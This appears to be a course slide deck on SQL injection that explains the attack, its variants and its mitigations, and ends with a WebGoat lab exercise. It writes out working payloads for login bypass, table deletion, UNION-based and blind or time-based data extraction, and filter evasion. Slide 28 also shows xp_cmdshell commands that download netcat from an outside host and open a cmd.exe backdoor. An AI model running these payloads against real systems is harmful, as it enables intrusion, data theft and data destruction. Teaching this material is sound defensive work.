Slide 1
SQL Injection

Slide 2
Topics
What are injection attacks?
How SQL Injection Works
Exploiting SQL Injection Bugs
Mitigating SQL Injection
Other Injection Attacks

Slide 3
Injection
Injection attacks trick an application into including unintended commands in the data send to an interpreter.
Interpreters
  Interpret strings as commands.
  Ex: SQL, shell (cmd.exe, bash), LDAP, XPath
Key Idea
  Input data from the application is executed as code by the interpreter.

Slide 4


SQL Injection
App sends form to user.
Attacker submits form with SQL exploit data.
Application builds string with exploit data.
Application sends SQL query to DB.
DB executes query, including exploit, sends data back to application.
Application returns data to user.
Attacker
Form
User
Pass
‘ or 1=1--
Firewall
DB Server
Web Server

Slide 5
SQL Injection in PHP
$link = mysql_connect($DB_HOST, $DB_USERNAME, $DB_PASSWORD) or die ("Couldn't connect: " . mysql_error());
mysql_select_db($DB_DATABASE);
$query = "select count(*) from users where username = '$username' and password = '$password‘ ";
$result = mysql_query($query);

Slide 6
SQL Injection Attack #1
Unauthorized Access Attempt:
  password = ’ or 1=1 --
SQL statement becomes:
  select count(*) from users where username = ‘user’ and password = ‘’ or 1=1 --
  Checks if password is empty OR 1=1, which is always true, permitting access.

Slide 7
SQL Injection Attack #2
Database Modification Attack:
  password = foo’; delete from table users
  where username like ‘%
DB executes two SQL statements:
  select count(*) from users where username = ‘user’ and password = ‘foo’
  delete from table users where username like ‘%’
Notes:
Principle of Least Privilege likely violated as web server user needs privileges to do all operators permitted on users, including deleting them.

Slide 8

Exploits of a Mom

Slide 9
Finding SQL Injection Bugs
Submit a single quote as input.
  If an error results, app is vulnerable.
  If no error, check for any output changes.
Submit two single quotes.
  Databases use ’’ to represent literal ’
  If error disappears, app is vulnerable.
Try string or numeric operators.
  Oracle: ’||’FOO
  MS-SQL: ‘+’FOO
  MySQL: ’ ’FOO
  2-2
  81+19
  49-ASCII(1)

Slide 10
Injecting into SELECT
Most common SQL entry point.
  SELECT columns
  FROM table
  WHERE expression
  ORDER BY expression
Places where user input is inserted:
  WHERE expression
  ORDER BY expression
  Table or column names

Slide 11
More Examples (1)
Application authentication bypass using SQL injection.
Suppose a web form takes userID and password as input.
The application receives a user ID and a password and authenticate the user by checking the existence of the user in the USER table and matching the data in the PWD column.
Assume that the application is not validating what the user types into these two fields and the SQL statement is created by string concatenation.

Slide 12
More Example (2)
The following code could be an example of such bad practice:
sqlString = “select USERID from USER where USERID = `” & userId & “` and PWD = `” & pwd & “`”
result = GetQueryResult(sqlString)
If(result = “”) then
userHasBeenAuthenticated = False
Else
userHasBeenAuthenticated = True
End If

Slide 13
More Example (3)
User ID: ` OR ``=`
Password: `OR ``=`
In this case the sqlString used to create the result set would be as follows:
select USERID from USER where USERID = ``OR``=``and PWD = `` OR``=``
select USERID from USER where USERID = ``OR``=``and PWD = `` OR``=``
TRUE TRUE
Which would certainly set the userHasBenAuthenticated variable to true.

Slide 14
More Example (4)
User ID: ` OR ``=`` --
Password: abc
Because anything after the -- will be ignore, the injection will work even without any specific injection into the password predicate.

Slide 15
More Example (5)
User ID: ` ; DROP TABLE USER ; --
Password: `OR ``=`
select USERID from USER where USERID = `` ; DROP TABLE USER ; -- ` and PWD = ``OR ``=``
I will not try to get any information, I just wan to bring the application down.

Slide 16
Injecting into INSERT
Creates a new data row in a table.
  INSERT INTO table (col1, col2, ...)
  VALUES (val1, val2, ...)
Requirements
  Number of values must match # columns.
  Types of values must match column types.
Technique: add values until no error.
  foo’)--
  foo’, 1)--
  foo’, 1, 1)--

Slide 17
Injecting into UPDATE
Modifies one or more rows of data.
  UPDATE table
  SET col1=val1, col2=val2, ...
  WHERE expression
Places where input is inserted
  SET clause
  WHERE clause
Be careful with WHERE clause
  ’ OR 1=1 will change all rows

Slide 18
UNION
Combines SELECTs into one result.
  SELECT cols FROM table WHERE expr
  UNION
  SELECT cols2 FROM table2 WHERE expr2
Allows attacker to read any table
  foo’ UNION SELECT number FROM cc--
Requirements
  Results must have same number and type of cols.
  Attacker needs to know name of other table.
  DB returns results with column names of 1st query.

Slide 19
UNION
Attacker can login as a fictional user:
  Username: ' union select 1, 'fictional_user', 'some_password', 1--

Slide 20
UNION
Exception-based injection:
  Attacker receives valuable information from the error message he receives:
  Username: ' union select @@version, 1,1,1 –
Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value
'Microsoft SQL Server 2000 -8.00.194 (IntelX86) Aug 6 2000 00:57:48 Copyright (c) 1988-2000
Microsoft Corporation Enterprise Edition on Windows NT 5.0 (Build 2195: Service Pack 2) ' to a
column of data type int.
/process_login.asp, line 11

Slide 21
UNION
Finding #columns with NULL
  ‘ UNION SELECT NULL--
  ‘ UNION SELECT NULL, NULL--
  ‘ UNION SELECT NULL, NULL, NULL--
Finding #columns with ORDER BY
  ‘ ORDER BY 1--
  ‘ ORDER BY 2--
  ‘ ORDER BY 3--
Finding a string column to extract data
  ‘ UNION SELECT ‘a’, NULL, NULL--
  ‘ UNION SELECT NULL, ‘a’, NULL--
  ‘ UNION SELECT NULL, NULL, ‘a’--

Slide 22
Other attacks
Finding Name of tables and columns:
  Username: ' having 1=1–
  Microsoft OLE DB Provider for ODBC Drivers error '80040e14'
  [Microsoft][ODBC SQL Server Driver][SQL Server]Column 'users.id' is invalid in the select list because it is not contained in either an aggregate function or the
  GROUP BY clause.
  /process_login.asp, line 11

Slide 23
UNION
Then:
  Username: ' group by users.id having 1=1--
  Microsoft OLE DB Provider for ODBC Drivers error '80040e14'
  [Microsoft][ODBC SQL Server Driver][SQL Server]Column
  'users.username' is invalid in the select list
  because it is not contained in either an aggregate function or the
  GROUP BY clause.
  /process_login.asp, line 11
Continues until all column names are discovered

Slide 24
Inference Attacks
Problem: What if app doesn’t print data?
Injection can produce detectable behavior
  Successful or failed web page.
  Noticeable time delay or absence of delay.
Identify an exploitable URL
  http://site/blog?message=5 AND 1=1
  http://site/blog?message=5 AND 1=2
Use condition to identify one piece of data
  (SUBSTRING(SELECT TOP 1 number FROM cc), 1, 1) = 1
  (SUBSTRING(SELECT TOP 1 number FROM cc), 1, 1) = 2
  ... or use binary search technique ...
  (SUBSTRING(SELECT TOP 1 number FROM cc), 1, 1) > 5

Slide 25
Time-based Attacks
Based on the following query format:
  SELECT IF(expression, true, false)
And some commands which cause delays in returning the result
      BENCHMARK(5000000,ENCODE('MSG','by 5 seconds'))
(It executes ENCODE(), 50000 times)
1 UNION SELECT IF(SUBSTRING(user_password,1,1) = CHAR(65), BENCHMARK(5000000,ENCODE('MSG','by 5 seconds')) , null) FROM users WHERE user_id = 1;
If response time is high, the 1st character of the password is ‘A’

Slide 26

Time-based Attacks
Other DBMSs:

Slide 27
Beyond Data Retrieval
Microsoft's SQL Server supports a stored procedure xp_cmdshell that permits what amounts to arbitrary command execution, and if this is permitted to the web user, complete compromise of the webserver is inevitable.
What we had done so far was limited to the web application and the underlying database, but if we can run commands, the webserver itself cannot help but be compromised. Access to xp_cmdshell is usually limited to administrative accounts, but it's possible to grant it to lesser users.
With the UTL_TCP package and its procedures and functions, PL/SQL applications can communicate with external TCP/IP-based servers using TCP/IP. Because many Internet application protocols are based on TCP/IP, this package is useful to PL/SQL applications that use Internet protocols and e-mail.

Slide 28
Beyond Data Retrieval
Downloading Files
  exec master..xp_cmdshell ‘tftp 192.168.1.1 GET nc.exe c:\nc.exe’
Backdoor with Netcat
  exec master..xp_cmdshell ‘nc.exe -e cmd.exe -l -p 53’
Direct Backdoor w/o External Cmds
  UTL_TCP.OPEN_CONNECTION('192.168.0.1', 2222, 1521)
  //charset: 1521
  //port: 2222
  //host: 192.168.0.1

Slide 29

MS SQL stored procedures:

Slide 30

Impact of SQL Injection
Leakage of sensitive information.
Reputation decline.
Modification of sensitive information.
Loss of control of db server.
Data loss.
Denial of service.

Slide 31
The Cause: String Building
Building a SQL command string with user input in any language is dangerous.
  Variable interpolation.
  String concatenation with variables.
  String format functions like sprintf().
  String templating with variable replacement.

Slide 32
Mitigating SQL Injection
  Blacklists
  Stored Procedures
  Whitelists
  Prepared Queries

Slide 33
Blacklists
Filter out or Sanitize known bad SQL meta-characters, such as single quotes.
Problems:
  Numeric parameters don’t use quotes.
  URL escaped metacharacters.
  Unicode encoded metacharacters.
  Did you miss any metacharacters?
Though it's easy to point out some dangerous characters, it's harder to point to all of them.

Slide 34
Bypassing Filters
Different case
  SeLecT instead of SELECT or select
Bypass keyword removal filters
  SELSELECTECT
URL-encoding
  %53%45%4C%45%43%54
SQL comments
  SELECT/*foo*/num/*foo*/FROM/**/cc
  SEL/*foo*/ECT
String Building
  ‘us’||’er’
  chr(117)||chr(115)||chr(101)||chr(114)

Slide 35
Stored Procedures
Stored Procedures build strings too:
CREATE PROCEDURE dbo.doQuery(@id nchar(128))
AS
DECLARE @query nchar(256)
SELECT @query = ‘SELECT cc FROM cust WHERE id=‘’’ + @id + ‘’’’
EXEC @query
RETURN
it's always possible to write a stored procedure that itself constructs a query dynamically: this provides no protection against SQL Injection. It's only proper binding with prepare/execute or direct SQL statements with bound variables that provide protection.

Slide 36
Whitelist
Reject input that doesn’t match your list of safe characters to accept.
  Identify what is good, not what is bad.
  Reject input instead of attempting to repair.
  Still have to deal with single quotes when required, such as in names.

Slide 37
Prepared Queries
bound parameters, which are supported by essentially all database programming interfaces. In this technique, an SQL statement string is created with placeholders - a question mark for each parameter - and it's compiled ("prepared", in SQL parlance) into an internal form. Later, this prepared query is "executed" with a list of parameters.
Example in Perl:
$sth = $dbh->prepare("SELECT email, userid FROM members WHERE email = ?;");
$sth->execute($email);
$email is the data obtained from the user's form, and it is passed as positional parameter #1 (the first question mark), and at no point do the contents of this variable have anything to do with SQL statement parsing. Quotes, semicolons, backslashes, SQL comment notation - none of this has any impact, because it's "just data". There simply is nothing to subvert, so the application is be largely immune to SQL injection attacks.

Slide 38
Prepared Queries
bound parameters in Java
Insecure version
Statement s = connection.createStatement(); ResultSet rs = s.executeQuery("SELECT email FROM member WHERE name = " + formField);
// *boom*
Secure version
PreparedStatement ps = connection.prepareStatement( "SELECT email FROM member WHERE name = ?");
ps.setString(1, formField);
ResultSet rs = ps.executeQuery();
There also may be some performance benefits if this prepared query is reused multiple times (it only has to be parsed once), but this is minor compared to the enormous security benefits. This is probably the single most important step one can take to secure a web application.

Slide 39
References:_x000b_http://devzone.zend.com/article/686 http://unixwiz.net/techtips/sql-injection.html
<?php
$mysqli = new mysqli('localhost', 'user', 'password', 'world');
/* check connection */
if (mysqli_connect_errno()) {
printf("Connect failed: %s\n", mysqli_connect_error());
exit();
}
$stmt = $mysqli->prepare("INSERT INTO CountryLanguage VALUES (?, ?, ?, ?)");
$stmt->bind_param('sssd', $code, $language, $official, $percent); // ‘sssd’ specifies format
$code = 'DEU';
$language = 'Bavarian';
$official = "F";
$percent = 11.2;
/* execute prepared statement */
$stmt->execute();
printf("%d Row inserted.\n", $stmt->affected_rows);
/* close statement and connection */
$stmt->close();
/* Clean up table CountryLanguage */
$mysqli->query("DELETE FROM CountryLanguage WHERE Language='Bavarian'");
printf("%d Row deleted.\n", $mysqli->affected_rows);
/* close connection */
$mysqli->close();
?>
Prepared Queries

Slide 40
Other ways for Mitigating:
Minimal Access level
  Do not use the same accessibility for all transactions
Separating web server from database server
Disabling error reports
  ASP.Net: <customErrors mode="RemoteOnly">
  PHP: error_reporting(0);

Slide 41
Other Injection Types
Shell injection.
Scripting language injection.
File inclusion.
XML injection.
XPath injection.
LDAP injection.
SMTP injection.

Slide 42
SQL injection Conclusion
SQL injection is technique for exploiting applications that use relational databases as their back end.
Applications compose SQL statements and send to database.
SQL injection use the fact that many of these applications concatenate the fixed part of SQL statement with user-supplied data that forms WHERE predicates or additional sub-queries.

Slide 43
SQL injection Conclusion
The technique is based on malformed user-supplied data
Transform the innocent SQL calls to a malicious call
Cause unauthorized access, deletion of data, or theft of information
All databases can be a target of SQL injection and all are vulnerable to this technique.
The vulnerability is in the application layer outside of the database, and the moment that the application has a connection into the database.

Slide 44

Project
Visit the website for information about webGoat: http://www.irongeek.com/i.php?page=videos/webgoat-sql-injection
Read WebGoad User and Install Guide http://www.owasp.org/index.php/Category:OWASP_WebGoat_Project
Install WebGoat and play with SQL injection.

Slide 45
References
Andres Andreu, Professional Pen Testing for Web Applications, Wrox, 2006.
Chris Anley, “Advanced SQL Injection In SQL Server Applications,” http://www.nextgenss.com/papers/advanced_sql_injection.pdf, 2002.
Stephen J. Friedl, “SQL Injection Attacks by Example,” http://www.unixwiz.net/techtips/sql-injection.html, 2005.
Ferruh Mavituna, SQL Injection Cheat Sheet, http://ferruh.mavituna.com/sql-injection-cheatsheet-oku
J.D. Meier, et. al., Improving Web Application Security: Threats and Countermeasures, Microsoft, http://msdn2.microsoft.com/en-us/library/aa302418.aspx, 2006.
Randall Munroe, XKCD, http://xkcd.com/327/
OWASP, OWASP Testing Guide v2, http://www.owasp.org/index.php/Testing_for_SQL_Injection, 2007.
Joel Scambray, Mike Shema, and Caleb Sima, Hacking Exposed: Web Applications, 2nd edition, Addison-Wesley, 2006.
SEMS, “SQL Injection used to hack Real Estate Web Sites,” http://www.semspot.com/2007/12/19/sql-injection-used-to-hack-real-estate-websites-extreme-blackhat/, 2007.
Chris Shiflett, Essential PHP Security, O’Reilly, 2005.
SK, “SQL Injection Walkthrough,” http://www.securiteam.com/securityreviews/5DP0N1P76E.html, 2002.
SPI Labs, “Blind SQL Injection,” http://sqlinjection.com/assets/documents/Blind_SQLInjection.pdf, 2007.
Dafydd Stuttard and Marcus Pinto, Web Application Hacker’s Handbook, Wiley, 2007.
WASC, “Web Application Incidents Annual Report 2007,” https://bsn.breach.com/downloads/whid/The%20Web%20Hacking%20Incidents%20Database%20Annual%20Report%202007.pdf, 2008.

